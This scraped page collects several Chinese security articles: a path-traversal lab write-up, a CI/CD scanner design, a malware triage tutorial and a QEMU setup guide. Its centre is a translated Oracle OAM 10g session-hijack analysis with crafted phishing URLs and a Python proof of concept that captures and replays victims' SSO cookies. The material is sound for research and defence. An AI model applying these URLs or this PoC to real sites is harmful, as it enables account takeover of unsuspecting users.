原理讲完了,我们来实践一下,因为题目递进的关系,所以后面的题是无法采用前面的题目的解法解决的,这一点burp做的非常不错
好的,我们又一次成功绕过,大家其实可以把各种情况做成一个小的fuzz字典,这样就不用一个一个手动试了
### 利用起始路径+相对路径结合绕过对起始路径匹配
有的应用程序只要匹配到以预期的路径开头就不会管后面的了,但是如果我在它后面插入返回上级目录符就可以依然实现目录穿越效果
### 配套靶场:利用起始路径+相对路径结合绕过对起始路径匹配
原理讲完了,我们就来实践一下
我们看到了我们再一次绕过了匹配,大家可能会说梨子写的太水了,哎呀,不要在乎那些,能理解漏洞原理就行了,嘻嘻嘻
### 利用%00截断绕过对后缀的检测
在低版本中间件中,利用%00可以用来截断字符串,可以用来绕过对后缀的检测
### 配套靶场:利用%00截断绕过对后缀的检测
原理讲完了,我们上手练习一下吧
我们发现不仅能通过对后缀的检测还能利用%00截断读取到正确的敏感文件
### 如何防止目录穿越漏洞?
我们看到上面所有的绕过情况都是对路径过滤的不严格导致的,所以我们可以采取以下两种方法来缓解这个漏洞
* 设置白名单,仅允许路径中包含允许的片段或数据类型
* 在经过白名单过滤以后再与基线路径拼接,让路径结构规范化
burp给出了一段防护代码示例
File file = new File(BASE_DIRECTORY, userInput);
if (file.getCanonicalPath().startsWith(BASE_DIRECTORY)) {
// process file
}
## 总结
好的,以上就是梨子带你刷burpsuite官方网络安全学院靶场(练兵场)系列之服务器端漏洞篇 –
目录穿越专题的全部内容了,内容不多,但是也是不容小觑的漏洞哦,我们只是以/etc/passwd做示例,但是比它风险更高的文件还有很多很多,如果攻击者获得这些文件,后果不堪设想,大家有什么疑问可以在评论区讨论哦,嘻嘻嘻!
|
社区文章
|
# 一、背景
甲方安全建设中有一个很重要的环节,即业务迭代上线前的安全检测。大部分公司的产品研发部门都会配备一个或多个质量测试工程师负责把关软件质量。
然而术业有专攻,质量测试工程师能够得心应手地应对软件功能方面的缺陷,却由于自身安全领域专业知识的缺失导致很难识别安全风险。
针对这一问题常采用的做法就是由甲方安全人员定期对业务线进行安全检查,但这种做法有很强的滞后性,一个业务从上线到最后被发现安全问题可能跨越了很长的周期。最理想的效果是在业务上线之前能够将安全风险“扼杀”,于是很多公司在业务上线会安排人工进行安全测试,但这种做法不够节省人力。上述提到的两个做法都有一定的弊端,一种更好的方案是在发布流程中加入自动化安全扫描,方案框架如下:
# 二、问题与挑战
业务部门迫切希望安全团队能够在业务上线之初就发现安全问题,但每天面对大量集成发布,安全人员在“人力匮乏”的情况不太可能都将人力参与进来。即便如此,保障公司几百个业务系统的安全,仍然是我们团队的重要使命。
安全团队考虑在整个CI/CD流程中加入自动化安全检测(分为白盒和黑盒,这里暂时只探讨黑盒)。常见的做法是由安全团队提供一个在线的web漏洞扫描器。现代的web漏洞扫描器检测原理如下:
1. 使用网络爬虫(基于chrome headless或者phantomjs)爬行web应用
2. 对爬行到的接口进行安全检测
在实际应用场景中,上述的做法仍然会有如下几个缺陷:
3. 无法爬取到需要人机交互的的接口
4. 效率低下,每次迭代发布就要重新爬行全站检测
发布流程中会有质量测试工程师对业务中更新的功能进行测试,如果能够抓取到质量测试工程师在质量测试过程产生的流量并进行安全检测,就能完美地解决上面提到的两个问题。
业界常见的方式是利用网络代理(通过配置浏览器网络代理)捕获流量再进行安全测试,这种方式具有可跨平台的优势。中通安全团队决定在利用传统方式(通过配置浏览器网络代理)的同时加入另外一种全新的方式-利用浏览器插件捕获流量并作为和后端交互的媒介。利用浏览器插件比直接通过网络代理具有如下优势:
1. 客户端调试更加方便
2. 测试时不需要为fiddler配置双重代理
3. 交互性好,可以给用户下发桌面通知
4. 结合服务端能够检测存储型XSS 的优势
下面会讲解这种方式具体的实现细节。
# 三.Hunter架构
系统定名为hunter,寓意是能够像猎人捕获猎物一样敏锐地发现漏洞。服务器端持久化存储使用了MySql数据库,消息队列选择RabbitMQ,在扫描结束之后会发送提醒通知。整个扫描器架构设计如下:
## 浏览器
用户新建任务时,需要对浏览器插件中的抓取规则进行配置,配置完成之后会将用户的请求流量发送到API(Application Programming
Interface,应用程序编程接口),为hunter安全检测提供数据源。
## API
主要包含接收浏览器发送的流量、sso中心鉴权、创建停止任务、将捕获而来的流量推送到消息队列、提供扫描结果。
## 消息队列
由于sql注入检测和xss检测需要较长的时间,故使用rabbitmq提供的Fanout
Exchange模式绑定到多个queue。Sql注入检测和xss检测的queue被专门的consumer消费。
## 分布式检测引擎
采用分布式部署方案,可以部署多个消费节点。消费节点从queue中消费到浏览器发送的流量之后进行单url多poc的检测方式。
## 通知
检测引擎在执行完成之后会对使用者进行邮件、钉钉、微信等方式的通知。
## 可视化平台
在hunter的最初版中,扫描报告只会在检测引擎执行完成之后通过邮件发送。质量测试同事反映日常工作邮件太多很容易堆压扫描报告邮件,希望我们提供一个平台展示用户的所有历史任务和安全扫描报告。
主要模块分为四个部分:QA人员、浏览器插件、RESTfulAPI、分布式分析检测引擎,各模块之间的详细交互流程如下:
后续的开发进度和思路也是依据此图展开,下面将分析各个模块,并重点讲解浏览器插件和分布式分析检测引擎的实现(姑且将浏览器插件称为客户端,以下都以chrome插件为例)。
# 四.具体实现
## 客户端
结合上图3分析可知,在每次新建任务时,用户使用客户端会在当前网页弹出用户协议。用户需要在阅读协议并同意授权之后才能新建扫描任务。
## 弹出用户协议
客户端要想在当前网页窗口弹出用户协议,必须要获得整个页面上下文。翻阅Google Chrome Extensions文档可知,在content-script.js中可以实现这个功能。实现思路比较简单:在content-script.js中可以通过$("html")直接增加对话框并显示。
## 设置信息
除此之外,用户在每次扫描开始之前需要配置一些基本信息:正则匹配规则(抓取哪个域名下的请求),任务名和抄送邮箱(扫描结束之后会抄送邮件通知)。因为一次扫描过程的接口范围可能是未知的(大部分情况下,A域名系统只会调用A域名下的接口,但是还有可能A域名系统调用B域名接口,这点可能是用户提前未知的),所以需要每个新任务的正则匹配规则是可以动态设置的。
## 抓取请求
可以在background.js中调用chrome.webRequest.onBeforeRequest和chrome.webRequest.onBeforeSendHeaders来抓取chrome的网络请求。(具体做法可以参考
<https://developer.chrome.com/extensions/webRequest>)
这里需要注意的是任何函数在background.js只要被调用,就会一直常驻在chrome后台。所以在用户点击停止任务之后,客户端一定要移除监听器。content-script.js和background.js之间的通行可以通过chrome.runtime.sendMessage函数。
## RESTful API
客户端将捕获到的网络请求封装之后会发送到RESTful
API服务端,服务端会解析请求并判断请求中的待检测接口是否属于合法白名单范围(例如白名单为测试环境网段,防止向生产环境写入脏数据)。在通过白名单检测之后,会推送到rabbitmq中等待分析引擎节点消费。
## 分析检测引擎
在每次新建任务时,客户端会向RESTful
API发送一条包含新建任务标识和正则匹配规则的消息。同理在每次结束任务时也会发送一条带有结束任务标识的消息。分析检测引擎在消费到结束任务标识之后会通过邮件等方式通知相关人员。
因为SQL注入检测和XSS检测相对需要较久的时间,所以决定通过Fanout
Exchange模式绑定到单独的queue。通用类的漏洞(大型CVE、服务弱口令等)检测往往不需要太久的时间,可以直接放入到一个queue。整个扫描引擎是采用POC插件形式,在后续漏洞检测拓展方面比较灵活。网上关于此类的文章很多,这里不做展开。我将会重点讲下检测存储型XSS方面的思路。
## 存储型xss的检测
反射型/DOM 型XSS检测可以利用后端的chrome headless进行检测。检测xss的思路为:
1. 监听页面的弹窗事件
2. 查看页面中是否有新建立的标签
具体的实现由于篇幅较长,网上也有很多资料,故这里不打算展开。猪猪侠在先知白帽大会分享的web2.0启发式爬虫实战详细地提到过检测反射/DOM
xss检测原理。
反射型XSS的输入和输出在同一个网页中,可以直接构造检测。但是对于存储型XSS(这种输入和输出位置分开的情况)直接检测并不一帆风顺,难点在于XSS检测引擎并不知道具体的输出位置。可以利用客户端是浏览器插件这一特性,让其具备检测XSS的能力。
客户端(浏览器插件)除了具有捕获网络请求并发送到服务端RESTful
API的功能,还有另外一个功能就是检测当前网页中是否触发了XSS。客户端会去分析质量测试工程师打开的网页中是否触发已经提前构造的(由后端的chrome
headless 检测时插入的污染字符)payload。客户端在检测到payload之后会向RESTful
API发送一条检测到XSS的消息,其中包含具体的输入位置(payload中包含输入请求的requestid)。
通过chrome headless后端检测反射性/DOM型XSS,客户端检测存储型XSS这两种方式可以基本覆盖到所有XSS类型的漏洞检测。
既然客户端是基于浏览器插件开发而成,那么将赋予了我们更多的想象力和可能性。这里脑洞开一下,比如在检测到漏洞之后利用插件自动截图或者生成小视频并发送到服务端进行保存,以便后续更加方便的复盘、查阅。
## 使用实践
在每次新建任务的时候,用户需要配置正则抓取规则、抄送邮件、任务名称。
配置完成之后,质量测试工程师进行正常的接口测试即可。在每次扫描结束之后,用户可以自行登录hunter后台进行查看历史扫描记录。如果质量测试同学对漏洞信息感兴趣,可以单独查看每一条漏洞详细信息。
Hunter现已开发完成并在公司内部推广使用,同时发现质量测试工程师在检测出漏洞之后会表现出前所未有的亢奋(阴险脸)。
# 五.总结和展望
目前hunter能够发现除越权漏洞之外的所有常见web漏洞(关于越权检测我们团队有一些想法正在实践,如果您有兴趣的话可以投简历,加入我们团队和我们一起探讨哦!)。未来的工作是不断增加扫描插件、加强线上运营、结合内部权限系统进行越权漏洞方面的检测。希望能够通过多种维度的扫描和检测尽可能将安全风险在上线之前扼杀。很多质量测试同事在使用hunter发现漏洞之后对信息安全兴趣高涨,我们也会挑选经典的案例整理成wiki提供给感兴趣的同事查阅。未来我们计划将hunter系统开源,希望能够帮助到更多的企业。
# 六.参考资料
Chrome extensions 开发文档
<https://developer.chrome.com/extensions/webRequest>
WEB2.0启发式爬虫实战
<https://xzfile.aliyuncs.com/upload/zcon/2018/11_WEB2.0%E5%90%AF%E5%8F%91%E5%BC%8F%E7%88%AC%E8%99%AB%E5%AE%9E%E6%88%98_%E7%8C%AA%E7%8C%AA%E4%BE%A0.pdf>
# 关于中通安全团队
中通信息安全团队是一个年轻、向上、踏实以及为梦想而奋斗的大家庭,我们的目标是构建一个基于海量数据的全自动信息安全智能感知响应系统及管理运营平台。我们致力于支撑中通快递集团生态链全线业务(快递、快运、电商、传媒、金融、航空等)的安全发展。我们的技术栈紧跟业界发展,前有
React、Vue,后到 Golang、Hadoop、Spark、TiDB、AI
等。全球日均件量最大快递公司的数据规模也将是一个非常大的挑战。我们关注的方向除了国内一线互联网公司外,也关注 Google、Facebook、Amazon
等在基础安全、数据安全等方面的实践。
# 加入我们
如果您对我们的团队或者我们做的事有兴趣,也希望在工程技术领域有所成就,非常欢迎加入我们,我们需要信息安全、分布式平台开发、大数据、风控、产品、运营等方面的人才,Base上海,工作地点任选虹桥万科中心及中通总部。简历投递地址:[email protected]。
[具体职位信息点击参考](https://c.eqxiu.com/s/4JKQw0La?share_level=3&from_user=a670e749-b090-4965-8cc1-068b60f228ae&from_id=eb32ff18-ce5a-4a0a-b949-45565a922bca&share_time=1535512020427&from=timeline&isappinstalled=0
"具体职位信息点击参考")
|
社区文章
|
# 目标
1.样本鉴定黑白
2.样本行为粗略判断
3.相关信息收集
一步步实现属于自己的分析流程步骤。
# 原理
## 鉴黑白
### 特征码检测
**检测已知病毒** :通常杀毒软件将分析过的病毒中的特征部分提取成相应特征码(文件特征、字符特征、指令特征等)
### 启发检测
**检测未知病毒** :检测病毒运行过程中的API调用行为链。
## 相关信息收集
* 编译时间:可以判断样本的出现的时间
* 文件类型:哪类文件,命令行或者界面或者其他
* 是否有网络行为
* 是否有关联文件
* 壳情况
## 感染行为(简单分析)
### 特征API
不同种类的病毒样本根据其特性总会调用一些特定的API函数
# 算法流程
根据常用逆向工具来实现上述原理的检测
## 鉴黑白
1. 文件特征检测
* [VirusTotal](https://www.virustotal.com/)检测,可以看到是否已经有厂商对其惊醒了黑白判断(SHA-1搜索即可)
* 文件SHA-1/MD5 Google扫描,看是已有相关检测报告
2. 字符特征检测
* strings/pestdio工具打印字符串。根据一些特征字符串Google搜索,如ip地址、敏感词句、API符号等
3. 加壳/混淆判断
* PEID/DIE工具查看文件是否加壳
* strings判断。如果字符串数量稀少、存在LoadLibray少量API符号,可以对其留意
4. 链接检测
* 运行时链接检测。恶意样本通常采用LoadLibray来运行是链接
## 信息收集
收集样本相关信息,如果要详细分析,会用到
1. PEStudio查看文件头的时间戳
2. PEStudio查看文件头的文件类型
3. DIE/PEID查壳情况或者string表和api的一些特征
## 样本初步行为判断
pestdio查看导入表的API调用和一些字符串信息,来进行判断
# 实践过程1
样本:Lab01-03.exe
## 鉴黑白
60/69的检测率,确认为病毒样本。
## 信息收集
信息类型 | 内容
---|---
时间戳 | Thu Jan 01 08:00:00 1970
文件类型 | 32位命令行型可执行文件
壳特征 | 加壳
* 壳特征
黑样本+少导入函数=加壳样本
FSG壳
没有找到自动脱FSG1.0的脱壳工具,后面分析暂时中止
# 实践过程2
样本:Lab01-04.exe
## 鉴黑白
51/64检出率,判定为病毒样本。并且从病毒名中猜测应该是下载者
## 信息收集
信息类型 | 内容
---|---
时间戳 | Sat Aug 31 06:26:59 2019
文件类型 | 32位GUI型可执行文件
壳特征 | 未加壳
* 时间戳
样本在VT首次上传时间为2011年,所以这个时间戳是伪造的
## 感染行为(简单分析)
1. 资源加载
`FindResourceA、LoadResource` API函数结合资源节中的exe文件,应该是加载恶意模块,对这个衍生物文件简单分析放在后面
1. 远程下载样本、隐藏样本
远程下载样本
将下载后的样本隐藏于临时目录或者系统目录
有可能隐藏当前样本于临时目录或系统目录
1. 程序启动
`WinExec`用该API来启动程序下载来的程序或者资源中的程序
1. 远程线程注入
有可能想将加载恶意DLL,但是暂时未看见陌生的DLL字符,这个观点有待进一步分析
### 小结
* 主机行为
* 加载资源中的模块
* 隐藏以及执行该样本或者远程样本
* 远程DLL注入
* 网络行为
* 远程从<http://www.practicalmalwareanalysis.com/updater.exe下载恶意样本>
## 衍生物1
资源dump下的文件:resource.bin
### 鉴黑白
52/73检出率,判定为病毒样本 ,根据家族名可以看出又是一个下载者
### 信息收集
信息类型 | 内容
---|---
时间戳 | Sun Feb 27 08:16:59 2011
文件类型 | 32位GUI型可执行文件
壳特征 | 未加壳
* 时间戳
根据VT上传时间,宿主样本的上传时间和这个时间戳比较相近,所以这个时间戳应该是问价你的编译时间
### 感染行为(简单分析)
从API可以得出,是远程下载并执行的操作
从字符串信息中可以看出具体从<http://www.practicalmalwareanalysis.com/updater.exe下载,并执行该文件。>
并且又出现了`\winup.exe、\system32\wupdmgrd.exe`文件,暂时没有相关API作为依据,无法判断
#### 小结
* 主机行为
执行远程下载的样本
* 网络行为
远程下载样本
## 衍生物2
updater.exe文件,因网址实效,未能下载进行分析
## 小结
大致可能有如下恶意行为。
这里有个遗漏点,在Lab01-04.exe的导入表中没有相关网络操作API,我以为是运行时链接或者动态链接可以隐藏相关API调用,但是根据答案解释应该是因为资源中的模块具体进行了网络行为而导致Lab01-04.exe中只有字符串表中有相关符号。
需要学习的地方还很多
|
社区文章
|
# 【漏洞分析】针对Oracle OAM 10g 会话劫持漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:krbtgt.pw
原文地址:<https://krbtgt.pw/oracle-oam-10g-session-hijacking/>
译文仅供参考,具体内容表达以及含义原文为准。
****
>
> 严正声明:本文仅限于技术讨论与学术学习研究之用,严禁用于其他用途(特别是非法用途,比如非授权攻击之类),否则自行承担后果,一切与作者和平台无关,如有发现不妥之处,请及时联系作者和平台
译者:[ForrestX386](http://bobao.360.cn/member/contribute?uid=2839753620)
预估稿费:180RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
****
**0x00. 引言**
Oracle OAM (Oracle Access Manager) 是Oracle公司出品的SSO解决方案。最近有国外研究者爆出,在Oracle OAM
10g中,错误地配置OAM会导致远程会话劫持(然而大部分企业都没有正确的配置,可见此漏洞影响还是蛮大的),下文是此漏洞的详情介绍。
**0x01. Oracle OAM 认证流程分析**
去年,Tom 和我
参与了一个事后证明还是蛮有挑战的安全评估项目,在这个项目中,我们遇到一个非常复杂的单点登录认证模型,在单点登录过程中,足足要经过18个不同的http请求才能访问到请求的资源。
我们仔细地梳理了单点登录请求中每一个请求中的cookie和相应参数,我们在这一系列cookie中发现有一个名为ObSSOCookie的cookie是最为重要的,在网上进行一番查找之后,ObSSOCookie这个cookie和Oracle
Access Manager 产品有关,它是决定认证是否通过的关键指标。
首先我们需要搞明白OAM SSO认证的流程
图0
正如上图所示,假如用户访问一个受保护的资源,比如:<https://somewebsite.com/protected>
OAM首先会检查一下请求的资源是否为受保护域的资源 (对照上图的step1 和 step2),如果是,则重定向用户请求至OAM登录页面
图1至图4演示了,用户访问受保护资源域的文件到被OAM重定向至授权登录页面的过程
图1
somewebsite.com 是受保护的域名,需要进行授权认证才能获取其上资源
图2
如果没有认证,somewebsite.com
会响应302,并在响应报文中植入名为ObSSOCookie的cookie,这个是cookie是somewebsite.com判断用户是否认证OK的依据。
图3
wh参数表示请求资源的站点,告诉OAM哪一个资源域正在接受认证。
图4
OAM会在响应报文中植入名为OAMREQ的cookie,这个cookie中包含了用户正在进行认证的资源域名(<https://somewebsite.com>
).
接下来就是OAM授权登录页面(有可能包含双因子认证),下图是登录认证的流程
图5
图6
正如图5和图6所示,用户提交登陆凭据至OAM,OAM
检查登录凭据是否正确,如果认证通过,则返回登录成功302响应报文,将用户请求重定向至原先站点,重定向的URL中包含了资源访问的授权码(一次性key),客户端再次访问源站的时候携带了这个访问授权码以便源站鉴权所用,源站鉴权通过之后,会在响应报文中重新生成ObSSOCookie的值,这个值就是访问源站的凭据,后续再次访问源站资源的时候,携带这个cookie就可以直接通过认证
图7
图8
OAM认证ok之后会响应302,将请求重定向至受保护资源域(somewebsite.com),并在重定向url中携带认证成功的标记(就是cookie)
图9
客户端携带OAM授予的认证通过的凭据向受保护资源域(somewebsite.com) 发起请求
图10
受保护资源域(somewebsite.com)通过了客户端请求,并在响应的302报文中修改ObSSOCookie的值,标记其认证通过
图11
接下来,客户端的请求都被允许
图12
**0x02. OAM 会话劫持过程分析**
从 0x01中关于Oracle OAM 认证流程的分析中,也许你已经发现了认证流程中可能会出问题的地方,如下:
1) rh 参数表示受保护资源的域名
2) OAM授予的含有认证关键信息的cookie是通过GET 方式传递
接下来,我们要做的事就是去偷取OAM认证流程中的关键cookie,然后实现会话劫持
我们查询Oracle OAM 的相关文档后发现,当我们去请求一个受保护域名不存在的文件时候,OAM也有会要求我们进行认证。
比如说http://localhost是受保护的域名,资源/this/does/not/exist.html是不存在的,但是OAM还是会要求我们进行认证。
虽然OAM
会对受保护域不存在的资源进行认证,我们还是怀疑,如果通过访问不存在的资源,然后获取OAM授予的合法cookie,再然后用这个cookie去访问实际存在的资源,会不会不可用
但是不论怎样,我们还是进行了尝试,我们通过了OAM的认证,假设OAM给我们的重定向URL是这样的:
http://localhost/obrar.cgi?cookie=<LOOOOOOONG_COOKIE_VALUE>
然后我们将localhost更改为其他需要认证的域名,如下:
http://<valid_domain_of_proteced_resource>/obrar.cgi?cookie=<LOOOOOOONG_COOKIE_VALUE>
我们访问一下,结果竟然可以获取这个受保护域的资源。
好了,到这里我们已经发现了2处漏洞:
1)开放重定向 (如上面图2所示,wh可以自行修改)
2)含有关键信息的cookie是通过GET方式传递
这样我们就可以给用户发送钓鱼连接,
http://someotherdomain.com/oam/server/obrareq.cgi?wh=somewebsite.com wu=/protected/ wo=1 rh=https://somewebsite.com ru=/protected/
比如将wh修改为攻击者所控制的域名,这样攻击者就能获取用户在OAM登录成功之后所获取的登录凭据cookie,有了OAM授予的登录凭据cookie,攻击者就可以访问受保护域的资源
**扩大成果**
起初,我们认为这个漏洞只是个例,后来调查发现,我们实在是大错特错,有很多组织都存在类似这种漏洞,其中不乏一些大公司。我们开始寻找那些使用OAM
作为SSO解决方案并且有漏洞奖励计划的公司,很快,我们就发现了一家德国电信公司的站点(https://my.telekom.ro
)存在此类漏洞。如果用户直接访问https://my.telekom.ro ,将会被重定向至
https://my.telekom.ro/oam/server/obrareq.cgi?wh=IAMSuiteAgent wu=/ms_oauth/oauth2/ui/oauthservice/showconsent wo=GET rh=https://my.telekom.ro:443/ms_oauth/oauth2/ui/oauthservice ru=/ms_oauth/oauth2/ui/oauthservice/showconsent rq=response_type=code&client_id=98443c86e4cb4f9898de3f3820f8ee3c&redirect_uri=http://antenaplay.ro/tkr&scope=UserProfileAntenaPlay.me&oracle_client_name=AntenaPlay
如果点击上面那个链接,又会被重定向至
https://my.telekom.ro/ssologin/ssologin.jsp?contextType=external&username=string&OverrideRetryLimit=0&contextValue=/oam&password=sercure_string&challenge_url=https://my.telekom.ro/ssologin/ssologin.jsp&request_id=-9056979784527554593&authn_try_count=0&locale=nl_NL&resource_url=https://my.telekom.ro:443/ms_oauth/oauth2/ui/oauthservice/showconsent?response_type=code&client_id=98443c86e4cb4f9898de3f3820f8ee3c&redirect_uri=http://antenaplay.ro/tkr&scope=UserProfileAntenaPlay.me&oracle_client_name=AntenaPlay
用户必须登录授权之后,才能获取访问资源的权限。如果攻击者将 URL1中的rh修改为攻击者控制的恶意站点,如下:
https://my.telekom.ro/oam/server/obrareq.cgi?wh=IAMSuiteAgent wu=/msoauth/oauth2/ui/oauthservice/showconsent wo=GET rh=http://our_malicious_domain/msoauth/oauth2/ui/oauthservice ru=/msoauth/oauth2/ui/oauthservice/showconsent rq=responsetype=code&clientid=98443c86e4cb4f9898de3f3820f8ee3c&redirecturi=http://antenaplay.ro/tkr&scope=UserProfileAntenaPlay.me&oracleclientname=AntenaPlay
我们假装成受害者,点击了URL3,然后页面会调转到OAM登录页面,登录成功之后,会将OAM的授权信息发给攻击者控制的站点http://our_malicious_domain。然后http://our_malicious_domain
就会偷取合法用户登录的凭据,然后再将rh修改为原来的值(https://https://my.telekom.ro:443),然后再重定向给用户,这期间,用户一点察觉都没有
**0x03. OAM 会话劫持PoC及演示**
PoC:
#!/usr/bin/env python
"""
Oracle OAM 10g Session Hijack
usage: Oracle_PoC.py -d redirect_domain
Default browser will be used to open browser tabs
PoC tested on Windows 10 x64 using Internet Explorer 11
positional arguments:
"""
import SimpleHTTPServer
import SocketServer
import sys
import argparse
import webbrowser
import time
def redirect_handler_factory(domain):
class RedirectHandler(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_GET(self):
if self.path.endswith("httponly") or self.path.endswith("%252F") or self.path.endswith("do") or self.path.endswith("adfAuthentication"):
webbrowser.open_new("https://" + domain) #Load website in order to retrieve any other cookies needed to login properly
time.sleep( 5 )
webbrowser.open("https://"+ domain +"/" + self.path, new=0, autoraise=True) #Use received cookie to login on to the website
time.sleep( 5 )
self.send_response(301)
self.send_header('Location','https://'+ domain +'/'+ self.path) #Send same cookie to the victim and let him log-in as well, to not raise any suspicion ;)
self.end_headers()
return
else:
print self.path
return RedirectHandler
def main():
parser = argparse.ArgumentParser(description='Oracle Webgate 10g Session Hijacker')
parser.add_argument('--port', '-p', action="store", type=int, default=80, help='port to listen on')
parser.add_argument('--ip', '-i', action="store", default="0.0.0.0", help='host interface to listen on')
parser.add_argument('--domain','-d', action="store", default="localhost", help='domain to redirect the victim to')
myargs = parser.parse_args()
port = myargs.port
host = myargs.ip
domain = myargs.domain
redirectHandler = redirect_handler_factory(domain)
handler = SocketServer.TCPServer((host, port), redirectHandler)
print("serving at port %s" % port)
handler.serve_forever()
if __name__ == "__main__":
main()
**0x04. 如何减轻此漏洞带来的损害**
我们就此漏洞已经联系了Oracle,他们简单地认为这是配置导致的问题,他们的回如下:
如果没有为OAM配置SSODomains,那么所有的域名都可以使用认证之后的获取的cookie,所以为OAM 配置合法的域名范围,可以大大缓解此漏洞的危害。
**0x05. CVSS 评分**
根据评分依据,这个漏洞的得分是:9.3
|
社区文章
|
本文详细汇总介绍了应用QEMU模拟器进行嵌入式环境构建及应用级、内核级逆向调试的技术方法,进行了详尽的实例讲解。
## 一、用QEMU模拟嵌入式调试环境
### 1\. 安装arm的交叉编译工具链
如果订制一个交叉编译工具链,可使用[crosstool-ng](http://crosstool-ng.org/)开源软件来构建。但在这里建议直接安装arm的交叉编译工具链:
`sudo apt-get install gcc-arm-linux-gnueabi`
或针对特定版本安装:
sudo apt-get install gcc-4.9-arm-linux-gnueabi
sudo apt-get install gcc-4.9-arm-linux-gnueabi-base
建立需要的软链接
`sudo ln -s /usr/bin/arm-linux-gnueabi-gcc-4.9 /usr/bin/arm-linux-gnueabi-gcc`
### 2\. 编译Linux内核
生成vexpress开发板的config文件:
make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm O=./out_vexpress_3_16 vexpress_defconfig
然后执行如下命令:
make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm O=./out_vexpress_3_16 menuconfig
将:
System Type --->
[ ] Enable the L2x0 outer cache controller
即,`把 Enable the L2x0 outer cache controller` 取消, 否则Qemu会起不来, 暂时还不知道为什么。
编译:
make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm O=./out_vexpress_3_16 zImage -j2
生成的内核镱像位于./out_vexpress_3_16/arch/arm/boot/zImage, 后续qemu启动时需要使用该镜像。
### 3\. 下载和安装qemu模拟器
下载qemu,用的版本是2.4版本,可以用如下方式下载,然后checkout到2.4分支上即可
git clone git://git.qemu-project.org/qemu.git
cd qemu
git checkout remotes/origin/stable-2.4 -b stable-2.4
配置qemu前,需要安装几个软件包:
sudo apt-get install zlib1g-dev
sudo apt-get install libglib2.0-0
sudo apt-get install libglib2.0-dev
sudo apt-get install libtool
sudo apt-get install libsdl1.2-dev
sudo apt-get install autoconf
配置qemu,支持模拟arm架构下的所有单板,为了使qemu的代码干净一些,采用如下方式编译,最后生成的中间文件都在build下
mkdir build
cd build
../qemu/configure --target-list=arm-softmmu --audio-drv-list=
编译和安装:
make
make install
查看qemu支持哪些板子
qemu-system-arm -M help
### 4\. 测试qemu和内核能否运行成功
qemu-system-arm \
-M vexpress-a9 \
-m 512M \
-kernel /root/tq2440_work/kernel/linux-stable/out_vexpress_3_16/arch/arm/boot/zImage \
-nographic \
-append "console=ttyAMA0"
这里简单介绍下qemu命令的参数:
-M vexpress-a9 模拟vexpress-a9单板,你可以使用-M ?参数来获取该qemu版本支持的所有单板
-m 512M 单板运行物理内存512M
-kernel /root/tq2440_work/kernel/linux-stable/out_vexpress_3_16/arch/arm/boot/zImage 告诉qemu单板运行内核镜像路径
-nographic 不使用图形化界面,只使用串口
-append "console=ttyAMA0" 内核启动参数,这里告诉内核vexpress单板运行,串口设备是哪个tty。
注意:
我每次搭建,都忘了内核启动参数中的console=参数应该填上哪个tty,因为不同单板串口驱动类型不尽相同,创建的tty设备名当然也是不相同的。那
vexpress单板的tty设备名是哪个呢? 其实这个值可以从生成的.config文件CONFIG_CONSOLE宏找到。
如果搭建其它单板,需要注意内核启动参数的console=参数值,同样地,可从生成的.config文件中找到。
### 5\. 制作根文件系统
依赖于每个开发板支持的存储设备,根文件系统可以放到Nor
Flash上,也可以放到SD卡,甚至外部磁盘上。最关键的一点是你要清楚知道开发板有什么存储设备。本文直接使用SD卡做为存储空间,文件格式为ext3格式。
#### (1)下载、编译和安装busybox
下载地址:<https://busybox.net/downloads/>
配置:
在busybox下执行 make menuconfig
做如下配置:
Busybox Settings --->
Build Options --->
[*] Build BusyBox as a static binary (no shared libs)
(arm-linux-gnueabi-) Cross Compiler prefix
然后执行
make
make install
安装完成后,会在busybox目录下生成_install目录,该目录下的程序就是单板运行所需要的命令。
#### (2)形成根目录结构
先在Ubuntu主机环境下,形成目录结构,里面存放的文件和目录与单板上运行所需要的目录结构完全一样,然后再打包成镜像(在开发板看来就是SD卡),这个临时的目录结构称为根目录。
脚本 mkrootfs.sh 完成这个任务:
#!/bin/bash
sudo rm -rf rootfs
sudo rm -rf tmpfs
sudo rm -f a9rootfs.ext3
sudo mkdir rootfs
sudo cp busybox/_install/* rootfs/ -raf
sudo mkdir -p rootfs/proc/
sudo mkdir -p rootfs/sys/
sudo mkdir -p rootfs/tmp/
sudo mkdir -p rootfs/root/
sudo mkdir -p rootfs/var/
sudo mkdir -p rootfs/mnt/
sudo cp etc rootfs/ -arf
sudo cp -arf /usr/arm-linux-gnueabi/lib rootfs/
sudo rm rootfs/lib/*.a
sudo arm-linux-gnueabi-strip rootfs/lib/*
sudo mkdir -p rootfs/dev/
sudo mknod rootfs/dev/tty1 c 4 1
sudo mknod rootfs/dev/tty2 c 4 2
sudo mknod rootfs/dev/tty3 c 4 3
sudo mknod rootfs/dev/tty4 c 4 4
sudo mknod rootfs/dev/console c 5 1
sudo mknod rootfs/dev/null c 1 3
sudo dd if=/dev/zero of=a9rootfs.ext3 bs=1M count=32
sudo mkfs.ext3 a9rootfs.ext3
sudo mkdir -p tmpfs
sudo mount -t ext3 a9rootfs.ext3 tmpfs/ -o loop
sudo cp -r rootfs/* tmpfs/
sudo umount tmpfs
其中,etc下是启动配置文件,可以的到这里下载:
<http://files.cnblogs.com/files/pengdonglin137/etc.tar.gz>
#### (3)系统启动运行
完成上述所有步骤之后,就可以启动qemu来模拟vexpress开发板了,命令参数如下:
qemu-system-arm \
-M vexpress-a9 \
-m 512M \
-kernel /root/tq2440_work/kernel/linux-stable/out_vexpress_3_16/arch/arm/boot/zImage \
-nographic \
-append "root=/dev/mmcblk0 console=ttyAMA0" \
-sd /root/tq2440_work/busybox_study/a9rootfs.ext3
上面是不太图形界面的,下面的命令可以产生一个图形界面:
qemu-system-arm \
-M vexpress-a9 \
-serial stdio \
-m 512M \
-kernel /root/tq2440_work/kernel/linux-stable/out_vexpress_3_16/arch/arm/boot/zImage \
-append "root=/dev/mmcblk0 console=ttyAMA0 console=tty0" \
-sd /root/tq2440_work/busybox_study/a9rootfs.ext3
### 5\. 下载、编译u-boot代码
u-boot从下面的网址获得:
<http://ftp.denx.de/pub/u-boot/>
解压后,配置,编译:
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabi- vexpress_ca9x4_defconfig
